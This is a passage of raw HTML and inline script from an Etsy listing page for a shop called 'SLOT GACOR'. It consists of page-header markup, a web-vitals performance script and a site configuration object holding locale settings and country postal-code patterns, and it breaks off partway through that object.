</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"></path><path d="M22 19H10v-2h10V7H10V5h12z"></path></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-ge-nav-menu="cart" data-ge-hover-event-name="gnav_hover_cart_menu">
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip="" data-header-cart-button="">
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <div data-leave-review-form-overlay-body="" aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>





<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Take full advantage of our site features by enabling JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header="">
            
        </div>
        

        

            <script nonce="">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ 